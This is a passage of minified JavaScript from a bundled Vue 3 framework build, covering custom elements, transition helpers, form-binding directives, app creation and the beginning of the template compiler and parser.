wp{constructor(t,n={},s){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&s?s(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,hi(()=>{this._connected||(Wr(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let s=0;s<this.attributes.length;s++)this._setAttr(this.attributes[s].name);new MutationObserver(s=>{for(const r of s)this._setAttr(r.attributeName)}).observe(this,{attributes:!0});const t=(s,r=!1)=>{const{props:i,styles:o}=s;let l;if(i&&!U(i))for(const c in i){const f=i[c];(f===Number||f&&f.type===Number)&&(c in this._props&&(this._props[c]=dt(this._props[c])),(l||(l=Object.create(null)))[Te(c)]=!0)}this._numberProps=l,r&&this._resolveProps(s),this._applyStyles(o),this._update()},n=this._def.__asyncLoader;n?n().then(s=>t(s,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,s=U(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&s.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of s.map(Te))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(i){this._setProp(r,i)}})}_setAttr(t){let n=this.getAttribute(t);const s=Te(t);this._numberProps&&this._numberProps[s]&&(n=dt(n)),this._setProp(s,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,s=!0,r=!0){n!==this._props[t]&&(this._props[t]=n,r&&this._instance&&this._update(),s&&(n===!0?this.setAttribute($e(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute($e(t),n+""):n||this.removeAttribute($e(t))))}_update(){Wr(this._createVNode(),this.shadowRoot)}_createVNode(){const t=ae(this._def,ee({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,{detail:o}))};n.emit=(i,...o)=>{s(i,o),$e(i)!==i&&s($e(i),o)};let r=this;for(;r=r&&(r.parentNode||r.host);)if(r instanceof lr){n.parent=r._instance,n.provides=r._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const s=document.createElement("style");s.textContent=n,this.shadowRoot.appendChild(s)})}}function Ip(e="$style"){{const t=Pt();if(!t)return re;const n=t.type.__cssModules;if(!n)return re;const s=n[e];return s||re}}function Op(e){const t=Pt();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>Kr(i,r))},s=()=>{const r=e(t.proxy);jr(t.subTree,r),n(r)};Dl(s),es(()=>{const r=new MutationObserver(s);r.observe(t.subTree.el.parentNode,{childList:!0}),rr(()=>r.disconnect())})}function jr(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{jr(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Kr(e.el,t);else if(e.type===pe)e.children.forEach(n=>jr(n,t));else if(e.type===Ut){let{el:n,anchor:s}=e;for(;n&&(Kr(n,t),n!==s);)n=n.nextSibling}}function Kr(e,t){if(e.nodeType===1){const n=e.style;for(const s in t)n.setProperty(`--${s}`,t[s])}}const _t="transition",Tn="animation",Pi=(e,{slots:t})=>Ec(Ei,Oc(e),t);Pi.displayName="Transition";const Ic={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Np=Pi.props=ee({},Ei.props,Ic),Mt=(e,t=[])=>{U(e)?e.forEach(n=>n(...t)):e&&e(...t)},ko=e=>e?U(e)?e.some(t=>t.length>1):e.length>1:!1;function Oc(e){const t={};for(const N in e)N in Ic||(t[N]=e[N]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:f=o,appearToClass:a=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:g=`${n}-leave-to`}=e,E=Pp(r),v=E&&E[0],k=E&&E[1],{onBeforeEnter:y,onEnter:h,onEnterCancelled:b,onLeave:w,onLeaveCancelled:P,onBeforeAppear:V=y,onAppear:O=h,onAppearCancelled:_=b}=t,M=(N,x,B)=>{bt(N,x?a:l),bt(N,x?f:o),B&&B()},F=(N,x)=>{N._isLeaving=!1,bt(N,u),bt(N,g),bt(N,d),x&&x()},A=N=>(x,B)=>{const te=N?O:h,X=()=>M(x,N,B);Mt(te,[x,X]),Ao(()=>{bt(x,N?c:i),lt(x,N?a:l),ko(te)||Mo(x,s,v,X)})};return ee(t,{onBeforeEnter(N){Mt(y,[N]),lt(N,i),lt(N,o)},onBeforeAppear(N){Mt(V,[N]),lt(N,c),lt(N,f)},onEnter:A(!1),onAppear:A(!0),onLeave(N,x){N._isLeaving=!0;const B=()=>F(N,x);lt(N,u),Pc(),lt(N,d),Ao(()=>{N._isLeaving&&(bt(N,u),lt(N,g),ko(w)||Mo(N,s,k,B))}),Mt(w,[N,B])},onEnterCancelled(N){M(N,!1),Mt(b,[N])},onAppearCancelled(N){M(N,!0),Mt(_,[N])},onLeaveCancelled(N){F(N),Mt(P,[N])}})}function Pp(e){if(e==null)return null;if(le(e))return[Sr(e.enter),Sr(e.leave)];{const t=Sr(e);return[t,t]}}function Sr(e){return dt(e)}function lt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e._vtc||(e._vtc=new Set)).add(t)}function bt(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ao(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let kp=0;function Mo(e,t,n,s){const r=e._endId=++kp,i=()=>{r===e._endId&&s()};if(n)return setTimeout(i,n);const{type:o,timeout:l,propCount:c}=Nc(e,t);if(!o)return s();const f=o+"end";let a=0;const u=()=>{e.removeEventListener(f,d),i()},d=g=>{g.target===e&&++a>=c&&u()};setTimeout(()=>{a<c&&u()},l+1),e.addEventListener(f,d)}function Nc(e,t){const n=window.getComputedStyle(e),s=E=>(n[E]||"").split(", "),r=s(`${_t}Delay`),i=s(`${_t}Duration`),o=Ro(r,i),l=s(`${Tn}Delay`),c=s(`${Tn}Duration`),f=Ro(l,c);let a=null,u=0,d=0;t===_t?o>0&&(a=_t,u=o,d=i.length):t===Tn?f>0&&(a=Tn,u=f,d=c.length):(u=Math.max(o,f),a=u>0?o>f?_t:Tn:null,d=a?a===_t?i.length:c.length:0);const g=a===_t&&/\b(transform|all)(,|$)/.test(s(`${_t}Property`).toString());return{type:a,timeout:u,propCount:d,hasTransform:g}}function Ro(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Fo(n)+Fo(e[s])))}function Fo(e){return Number(e.slice(0,-1).replace(",","."))*1e3}function Pc(){return document.body.offsetHeight}const kc=new WeakMap,Ac=new WeakMap,Ap={name:"TransitionGroup",props:ee({},Np,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Pt(),s=bi();let r,i;return nr(()=>{if(!r.length)return;const o=e.moveClass||`${e.name||"v"}-move`;if(!Dp(r[0].el,n.vnode.el,o))return;r.forEach(Rp),r.forEach(Fp);const l=r.filter(Lp);Pc(),l.forEach(c=>{const f=c.el,a=f.style;lt(f,o),a.transform=a.webkitTransform=a.transitionDuration="";const u=f._moveCb=d=>{d&&d.target!==f||(!d||/transform$/.test(d.propertyName))&&(f.removeEventListener("transitionend",u),f._moveCb=null,bt(f,o))};f.addEventListener("transitionend",u)})}),()=>{const o=G(e),l=Oc(o);let c=o.tag||pe;r=i,i=t.default?er(t.default()):[];for(let f=0;f<i.length;f++){const a=i[f];a.key!=null&&Wt(a,dn(a,l,s,n))}if(r)for(let f=0;f<r.length;f++){const a=r[f];Wt(a,dn(a,l,s,n)),kc.set(a,a.el.getBoundingClientRect())}return ae(c,null,i)}}},Mp=Ap;function Rp(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Fp(e){Ac.set(e,e.el.getBoundingClientRect())}function Lp(e){const t=kc.get(e),n=Ac.get(e),s=t.left-n.left,r=t.top-n.top;if(s||r){const i=e.el.style;return i.transform=i.webkitTransform=`translate(${s}px,${r}px)`,i.transitionDuration="0s",e}}function Dp(e,t,n){const s=e.cloneNode();e._vtc&&e._vtc.forEach(o=>{o.split(/\s+/).forEach(l=>l&&s.classList.remove(l))}),n.split(/\s+/).forEach(o=>o&&s.classList.add(o)),s.style.display="none";const r=t.nodeType===1?t:t.parentNode;r.appendChild(s);const{hasTransform:i}=Nc(s);return r.removeChild(s),i}const Nt=e=>{const t=e.props["onUpdate:modelValue"]||!1;return U(t)?n=>fn(t,n):t};function Bp(e){e.target.composing=!0}function Lo(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ut={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e._assign=Nt(r);const i=s||r.props&&r.props.type==="number";ft(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=dt(l)),e._assign(l)}),n&&ft(e,"change",()=>{e.value=e.value.trim()}),t||(ft(e,"compositionstart",Bp),ft(e,"compositionend",Lo),ft(e,"change",Lo))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:s,number:r}},i){if(e._assign=Nt(i),e.composing||document.activeElement===e&&e.type!=="range"&&(n||s&&e.value.trim()===t||(r||e.type==="number")&&dt(e.value)===t))return;const o=t??"";e.value!==o&&(e.value=o)}},cr={deep:!0,created(e,t,n){e._assign=Nt(n),ft(e,"change",()=>{const s=e._modelValue,r=mn(e),i=e.checked,o=e._assign;if(U(s)){const l=js(s,r),c=l!==-1;if(i&&!c)o(s.concat(r));else if(!i&&c){const f=[...s];f.splice(l,1),o(f)}}else if(Zt(s)){const l=new Set(s);i?l.add(r):l.delete(r),o(l)}else o(Mc(e,i))})},mounted:Do,beforeUpdate(e,t,n){e._assign=Nt(n),Do(e,t,n)}};function Do(e,{value:t,oldValue:n},s){e._modelValue=t,U(t)?e.checked=js(t,s.props.value)>-1:Zt(t)?e.checked=t.has(s.props.value):t!==n&&(e.checked=Tt(t,Mc(e,!0)))}const ki={created(e,{value:t},n){e.checked=Tt(t,n.props.value),e._assign=Nt(n),ft(e,"change",()=>{e._assign(mn(e))})},beforeUpdate(e,{value:t,oldValue:n},s){e._assign=Nt(s),t!==n&&(e.checked=Tt(t,s.props.value))}},Ms={deep:!0,created(e,{value:t,modifiers:{number:n}},s){const r=Zt(t);ft(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?dt(mn(o)):mn(o));e._assign(e.multiple?r?new Set(i):i:i[0])}),e._assign=Nt(s)},mounted(e,{value:t}){Bo(e,t)},beforeUpdate(e,t,n){e._assign=Nt(n)},updated(e,{value:t}){Bo(e,t)}};function Bo(e,t){const n=e.multiple;if(!(n&&!U(t)&&!Zt(t))){for(let s=0,r=e.options.length;s<r;s++){const i=e.options[s],o=mn(i);if(n)U(t)?i.selected=js(t,o)>-1:i.selected=t.has(o);else if(Tt(mn(i),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function mn(e){return"_value"in e?e._value:e.value}function Mc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Rc={created(e,t,n){ys(e,t,n,null,"created")},mounted(e,t,n){ys(e,t,n,null,"mounted")},beforeUpdate(e,t,n,s){ys(e,t,n,s,"beforeUpdate")},updated(e,t,n,s){ys(e,t,n,s,"updated")}};function Fc(e,t){switch(e){case"SELECT":return Ms;case"TEXTAREA":return ut;default:switch(t){case"checkbox":return cr;case"radio":return ki;default:return ut}}}function ys(e,t,n,s,r){const o=Fc(e.tagName,n.props&&n.props.type)[r];o&&o(e,t,n,s)}function $p(){ut.getSSRProps=({value:e})=>({value:e}),ki.getSSRProps=({value:e},t)=>{if(t.props&&Tt(t.props.value,e))return{checked:!0}},cr.getSSRProps=({value:e},t)=>{if(U(e)){if(t.props&&js(e,t.props.value)>-1)return{checked:!0}}else if(Zt(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Rc.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Fc(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Hp=["ctrl","shift","alt","meta"],Vp={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Hp.some(n=>e[`${n}Key`]&&!t.includes(n))},xp=(e,t)=>(n,...s)=>{for(let r=0;r<t.length;r++){const i=Vp[t[r]];if(i&&i(n,t))return}return e(n,...s)},Up={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},jp=(e,t)=>n=>{if(!("key"in n))return;const s=$e(n.key);if(t.some(r=>r===s||Up[r]===s))return e(n)},Lc={beforeMount(e,{value:t},{transition:n}){e._vod=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Sn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Sn(e,!0),s.enter(e)):s.leave(e,()=>{Sn(e,!1)}):Sn(e,t))},beforeUnmount(e,{value:t}){Sn(e,t)}};function Sn(e,t){e.style.display=t?e._vod:"none"}function Kp(){Lc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Dc=ee({patchProp:vp},fp);let Rn,$o=!1;function Bc(){return Rn||(Rn=sc(Dc))}function $c(){return Rn=$o?Rn:rc(Dc),$o=!0,Rn}const Wr=(...e)=>{Bc().render(...e)},Hc=(...e)=>{$c().hydrate(...e)},Ai=(...e)=>{const t=Bc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Vc(s);if(!r)return;const i=t._component;!q(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Wp=(...e)=>{const t=$c().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Vc(s);if(r)return n(r,!0,r instanceof SVGElement)},t};function Vc(e){return J(e)?document.querySelector(e):e}let Ho=!1;const qp=()=>{Ho||(Ho=!0,$p(),Kp())},zp=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Ei,Comment:Ie,EffectScope:ri,Fragment:pe,KeepAlive:ua,ReactiveEffect:Xn,Static:Ut,Suspense:Gu,Teleport:Ba,Text:qt,Transition:Pi,TransitionGroup:Mp,VueElement:lr,callWithAsyncErrorHandling:He,callWithErrorHandling:at,camelize:Te,capitalize:Xt,cloneVNode:rt,compatUtils:lp,computed:_c,createApp:Ai,createBlock:Oi,createCommentVNode:Ke,createElementBlock:ue,createElementVNode:D,createHydrationRenderer:rc,createPropsRestProxy:ep,createRenderer:sc,createSSRApp:Wp,createSlots:ga,createStaticVNode:Va,createTextVNode:ke,createVNode:ae,customRef:Fu,defineAsyncComponent:ca,defineComponent:Ci,defineCustomElement:wc,defineEmits:Ja,defineExpose:Ya,defineProps:za,defineSSRCustomElement:Sp,get devtools(){return nn},effect:nu,effectScope:Xf,getCurrentInstance:Pt,getCurrentScope:Qf,getTransitionRawChildren:er,guardReactiveProps:uc,h:Ec,handleError:Qt,hydrate:Hc,initCustomFormatter:np,initDirectivesForSSR:qp,inject:Nn,isMemoSame:Tc,isProxy:ci,isReactive:Vt,isReadonly:Kt,isRef:Ee,isRuntimeOnly:Ka,isShallow:Dn,isVNode:It,markRaw:fi,mergeDefaults:Ga,mergeProps:ac,nextTick:hi,normalizeClass:Yn,normalizeProps:Ff,normalizeStyle:Jn,onActivated:Hl,onBeforeMount:Ul,onBeforeUnmount:sr,onBeforeUpdate:jl,onDeactivated:Vl,onErrorCaptured:zl,onMounted:es,onRenderTracked:ql,onRenderTriggered:Wl,onScopeDispose:Gf,onServerPrefetch:Kl,onUnmounted:rr,onUpdated:nr,openBlock:oe,popScopeId:qu,provide:Ll,proxyRefs:pi,pushScopeId:Wu,queuePostFlushCb:mi,reactive:Js,readonly:li,ref:vs,registerRuntimeCompiler:mc,render:Wr,renderList:sn,renderSlot:ya,resolveComponent:da,resolveDirective:ma,resolveDynamicComponent:ha,resolveFilter:op,resolveTransitionHooks:dn,setBlockTracking:$r,setDevtoolsHook:Al,setTransitionHooks:Wt,shallowReactive:Tl,shallowReadonly:Nu,shallowRef:Pu,ssrContextKey:Cc,ssrUtils:ip,stop:su,toDisplayString:he,toHandlerKey:cn,toHandlers:_a,toRaw:G,toRef:Il,toRefs:Lu,transformVNodeArgs:$a,triggerRef:Au,unref:wl,useAttrs:Qa,useCssModule:Ip,useCssVars:Op,useSSRContext:vc,useSlots:Xa,useTransitionState:bi,vModelCheckbox:cr,vModelDynamic:Rc,vModelRadio:ki,vModelSelect:Ms,vModelText:ut,vShow:Lc,version:Sc,warn:Hu,watch:Pn,watchEffect:ra,watchPostEffect:Dl,watchSyncEffect:ia,withAsyncContext:tp,withCtx:gi,withDefaults:Za,withDirectives:ot,withKeys:jp,withMemo:sp,withModifiers:xp,withScopeId:zu},Symbol.toStringTag,{value:"Module"}));function Mi(e){throw e}function xc(e){}function de(e,t,n,s){const r=e,i=new SyntaxError(String(r));return i.code=e,i.loc=t,i}const Un=Symbol(""),Fn=Symbol(""),Ri=Symbol(""),Rs=Symbol(""),Uc=Symbol(""),Jt=Symbol(""),jc=Symbol(""),Kc=Symbol(""),Fi=Symbol(""),Li=Symbol(""),ts=Symbol(""),Di=Symbol(""),Wc=Symbol(""),Bi=Symbol(""),Fs=Symbol(""),$i=Symbol(""),Hi=Symbol(""),Vi=Symbol(""),xi=Symbol(""),qc=Symbol(""),zc=Symbol(""),fr=Symbol(""),Ls=Symbol(""),Ui=Symbol(""),ji=Symbol(""),jn=Symbol(""),ns=Symbol(""),Ki=Symbol(""),qr=Symbol(""),Jp=Symbol(""),zr=Symbol(""),Ds=Symbol(""),Yp=Symbol(""),Zp=Symbol(""),Wi=Symbol(""),Xp=Symbol(""),Qp=Symbol(""),qi=Symbol(""),Jc=Symbol(""),gn={[Un]:"Fragment",[Fn]:"Teleport",[Ri]:"Suspense",[Rs]:"KeepAlive",[Uc]:"BaseTransition",[Jt]:"openBlock",[jc]:"createBlock",[Kc]:"createElementBlock",[Fi]:"createVNode",[Li]:"createElementVNode",[ts]:"createCommentVNode",[Di]:"createTextVNode",[Wc]:"createStaticVNode",[Bi]:"resolveComponent",[Fs]:"resolveDynamicComponent",[$i]:"resolveDirective",[Hi]:"resolveFilter",[Vi]:"withDirectives",[xi]:"renderList",[qc]:"renderSlot",[zc]:"createSlots",[fr]:"toDisplayString",[Ls]:"mergeProps",[Ui]:"normalizeClass",[ji]:"normalizeStyle",[jn]:"normalizeProps",[ns]:"guardReactiveProps",[Ki]:"toHandlers",[qr]:"camelize",[Jp]:"capitalize",[zr]:"toHandlerKey",[Ds]:"setBlockTracking",[Yp]:"pushScopeId",[Zp]:"popScopeId",[Wi]:"withCtx",[Xp]:"unref",[Qp]:"isRef",[qi]:"withMemo",[Jc]:"isMemoSame"};function Gp(e){Object.getOwnPropertySymbols(e).forEach(t=>{gn[t]=e[t]})}const Ue={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function ed(e,t=Ue){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function Kn(e,t,n,s,r,i,o,l=!1,c=!1,f=!1,a=Ue){return e&&(l?(e.helper(Jt),e.helper(bn(e.inSSR,f))):e.helper(_n(e.inSSR,f)),o&&e.helper(Vi)),{type:13,tag:t,props:n,children:s,patchFlag:r,dynamicProps:i,directives:o,isBlock:l,disableTracking:c,isComponent:f,loc:a}}function ss(e,t=Ue){return{type:17,loc:t,elements:e}}function qe(e,t=Ue){return{type:15,loc:t,properties:e}}function me(e,t){return{type:16,loc:Ue,key:J(e)?Y(e,!0):e,value:t}}function Y(e,t=!1,n=Ue,s=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:s}}function Qe(e,t=Ue){return{type:8,loc:t,children:e}}function ye(e,t=[],n=Ue){return{type:14,loc:n,callee:e,arguments:t}}function yn(e,t=void 0,n=!1,s=!1,r=Ue){return{type:18,params:e,returns:t,newline:n,isSlot:s,loc:r}}function Jr(e,t,n,s=!0){return{type:19,test:e,consequent:t,alternate:n,newline:s,loc:Ue}}function td(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ue}}function nd(e){return{type:21,body:e,loc:Ue}}const Re=e=>e.type===4&&e.isStatic,rn=(e,t)=>e===t||e===$e(t);function Yc(e){if(rn(e,"Teleport"))return Fn;if(rn(e,"Suspense"))return Ri;if(rn(e,"KeepAlive"))return Rs;if(rn(e,"BaseTransition"))return Uc}const sd=/^\d|[^\$\w]/,zi=e=>!sd.test(e),rd=/[A-Za-z_$\xA0-\uFFFF]/,id=/[\.\?\w$\xA0-\uFFFF]/,od=/\s+[.[]\s*|\s*[.[]\s+/g,ld=e=>{e=e.trim().replace(od,o=>o.trim());let t=0,n=[],s=0,r=0,i=null;for(let o=0;o<e.length;o++){const l=e.charAt(o);switch(t){case 0:if(l==="[")n.push(t),t=1,s++;else if(l==="(")n.push(t),t=2,r++;else if(!(o===0?rd:id).test(l))return!1;break;case 1:l==="'"||l==='"'||l==="`"?(n.push(t),t=3,i=l):l==="["?s++:l==="]"&&(--s||(t=n.pop()));break;case 2:if(l==="'"||l==='"'||l==="`")n.push(t),t=3,i=l;else if(l==="(")r++;else if(l===")"){if(o===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===i&&(t=n.pop(),i=null);break}}return!s&&!r},Zc=ld;function Xc(e,t,n){const r={source:e.source.slice(t,t+n),start:Bs(e.start,e.source,t),end:e.end};return n!=null&&(r.end=Bs(e.start,e.source,t+n)),r}function Bs(e,t,n=t.length){return $s(ee({},e),t,n)}function $s(e,t,n=t.length){let s=0,r=-1;for(let i=0;i<n;i++)t.charCodeAt(i)===10&&(s++,r=i);return e.offset+=n,e.line+=s,e.column=r===-1?e.column+n:n-r,e}function We(e,t,n=!1){for(let s=0;s<e.props.length;s++){const r=e.props[s];if(r.type===7&&(n||r.exp)&&(J(t)?r.name===t:t.test(r.name)))return r}}function ur(e,t,n=!1,s=!1){for(let r=0;r<e.props.length;r++){const i=e.props[r];if(i.type===6){if(n)continue;if(i.name===t&&(i.value||s))return i}else if(i.name==="bind"&&(i.exp||s)&&Bt(i.arg,t))return i}}function Bt(e,t){return!!(e&&Re(e)&&e.content===t)}function cd(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function wr(e){return e.type===5||e.type===2}function fd(e){return e.type===7&&e.name==="slot"}function Hs(e){return e.type===1&&e.tagType===3}function Vs(e){return e.type===1&&e.tagType===2}function _n(e,t){return e||t?Fi:Li}function bn(e,t){return e||t?jc:Kc}const ud=new Set([jn,ns]);function Qc(e,t=[]){if(e&&!J(e)&&e.type===14){const n=e.callee;if(!J(n)&&ud.has(n))return Qc(e.arguments[0],t.concat(e))}return[e,t]}function xs(e,t,n){let s,r=e.type===13?e.props:e.arguments[2],i=[],o;if(r&&!J(r)&&r.type===14){const l=Qc(r);r=l[0],i=l[1],o=i[i.length-1]}if(r==null||J(r))s=qe([t]);else if(r.type===14){const l=r.arguments[0];!J(l)&&l.type===15?Vo(t,l)||l.properties.unshift(t):r.callee===Ki?s=ye(n.helper(Ls),[qe([t]),r]):r.arguments.unshift(qe([t])),!s&&(s=r)}else r.type===15?(Vo(t,r)||r.properties.unshift(t),s=r):(s=ye(n.helper(Ls),[qe([t]),r]),o&&o.callee===ns&&(o=i[i.length-2]));e.type===13?o?o.arguments[0]=s:e.props=s:o?o.arguments[0]=s:e.arguments[2]=s}function Vo(e,t){let n=!1;if(e.key.type===4){const s=e.key.content;n=t.properties.some(r=>r.key.type===4&&r.key.content===s)}return n}function Wn(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,s)=>n==="-"?"_":e.charCodeAt(s).toString())}`}function ad(e){return e.type===14&&e.callee===qi?e.arguments[1].returns:e}function Ji(e,{helper:t,removeHelper:n,inSSR:s}){e.isBlock||(e.isBlock=!0,n(_n(s,e.isComponent)),t(Jt),t(bn(s,e.isComponent)))}function xo(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,s=n&&n[e];return e==="MODE"?s||3:s}function jt(e,t){const n=xo("MODE",t),s=xo(e,t);return n===3?s===!0:s!==!1}function qn(e,t,n,...s){return jt(e,t)}const pd=/&(gt|lt|amp|apos|quot);/g,dd={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Uo={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Cs,isPreTag:Cs,isCustomElement:Cs,decodeEntities:e=>e.replace(pd,(t,n)=>dd[n]),onError:Mi,onWarn:xc,comments:!1};function hd(e,t={}){const n=md(e,t),s=Ve(n);return ed(Yi(n,0,[]),Je(n,s))}function md(e,t){const n=ee({},Uo);let s;for(s in t)n[s]=t[s]===void 0?Uo[s]:t[s];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}function Yi(e,t,n){const s=ar(n),r=s?s.ns:0,i=[];for(;!Sd(e,t,n);){const l=e.source;let c;if(t===0||t===1){if(!e.inVPre&&we(l,e.options.delimiters[0]))c=vd(e,t);else if(t===0&&l[0]==="<")if(l.length===1)se(e,5,1);else if(l[1]==="!")we(l,"<!--")?c=yd(e):we(l,"<!DOCTYPE")?c=wn(e):we(l,"<![CDATA[")?r!==0?c=gd(e,n):(se(e,1),c=wn(e)):(se(e,11),c=wn(e));else if(l[1]==="/")if(l.length===2)se(e,5,2);else if(l[2]===">"){se(e,14,2),be(e,3);continue}else if(/[a-z]/i.test(l[2])){se(e,23),Yr(e,1,s);continue}else se(e,12,2),c=wn(e);else/[a-z]/i.test(l[1])?(c=_d(e,n),jt("COMPILER_NATIVE_TEMPLATE",e)&&c&&c.tag==="template"&&!c.props.some(f=>f.type===7&&Gc(f.name))&&(c=c.children)):l[1]==="?"?(se(e,21,1),c=wn(e)):se(e,12,1)}if(c||(c=Td(e,t)),U(c))for(let f=0;f<c.length;f++)jo(i,c[f]);else jo(i,c)}let o=!1;if(t!==2&&t!==1){const l=e.options.whitespace!=="preserve";for(let c=0;c<i.length;c++){const f=i[c];if(f.type===2)if(e.inPre)f.content=f.content.replace(/\r\n/g,`
`);else if(/[^\t\r\n\f ]/.test(f.content))l&&(f.content=f.content.replace(/[\t\r\n\f ]+/g," "));else{const a=i[c-1],u=i[c+1];!a||!u||l&&(a.type===3&&u.type===3||a.type===3&&u.type===1||a.type===1&&u.type===3||a.type===1&&u.type===1&&/[\r\n]/.test(f.content))?(o=!0,i[c]=null):f.content=" "}else f.type===3&&!e.options.comments&&(o=!0,i[c]=null)}if(e.inPre&&s&&e.options.isPreTag(s.tag)){const c=i[0];c&&c.type===2&&(c.content=c.content.replace(/^\r?\n/,""))}}return o?i.filter(Boolean):i}function jo(e,t){if(t.type===2){const n=ar(e);if(n&&n.type===2&&n.loc.end.offset===t.loc.start.offset){n.content+=t.content,n.loc.end=t.loc.end,n.loc.source+=t.loc.source;return}}e.push(t)}function gd(e,t){be(e,9);const n=Yi(e,3,t);return e.source.length===0?se(e,6):be(e,3),n}function yd(e){const t=Ve(e);let n;const s=/--(\!)?>/.exec(e.source);if(!s)n=e.source.slice(4),be(e,e.source.length),se(e,7);else{s.index<=3&&se(e,0),s[1]&&se(e,10),n=e.source.slice(4,s.index);const r=e.source.slice(0,s.index);let i=1,o=0;for(;(o=r.indexOf("<!--",i))!==-1;)be(e,o-i+1),o+4<r.length&&se(e,16),i=o+1;be(e,s.index+s[0].length-i+1)}return{type:3,content:n,loc:Je(e,t)}}function wn(e){const t=Ve(e),n=e.source[1]==="?"?1:2;let s;const r=e.source.indexOf(">");return r===-1?(s=e.source.slice(n),be(e,e.source.length)):(s=e.source.slice(n,r),be(e,r+1)),{type:3,content:s,loc:Je(e,t)}}function _d(e,t){const n=e.inPre,s=e.inVPre,r=ar(t),i=Yr(e,0,r),o=e.inPre&&!n,l=e.inVPre&&!s;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return o&&(e.inPre=!1),l&&(e.inVPre=!1),i;t.push(i);const c=e.options.getTextMode(i,r),f=Yi(e,c,t);t.pop();{const a=i.props.find(u=>u.type===6&&u.name==="inline-template");if(a&&qn("COMPILER_INLINE_TEMPLATE",e,a.loc)){const u=Je(e,i.loc.end);a.value={type:2,content:u.source,loc:u}}}if(i.children=f,Zr(e.source,i.tag))Yr(e,1,r);else if(se(e,24,0,i.loc.start),e.source.length===0&&i.tag.toLowerCase()==="script"){const 